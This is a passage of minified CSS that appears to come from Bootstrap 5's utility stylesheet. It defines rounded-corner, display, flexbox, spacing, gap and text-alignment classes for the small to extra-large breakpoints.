order-radius:var(--bs-border-radius-xxl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-left-radius:var(--bs-border-radius-xxl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-inline-grid{display:inline-grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-inline-grid{display:inline-grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-inline-grid{display:inline-grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-inline-grid{display:inline-grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-x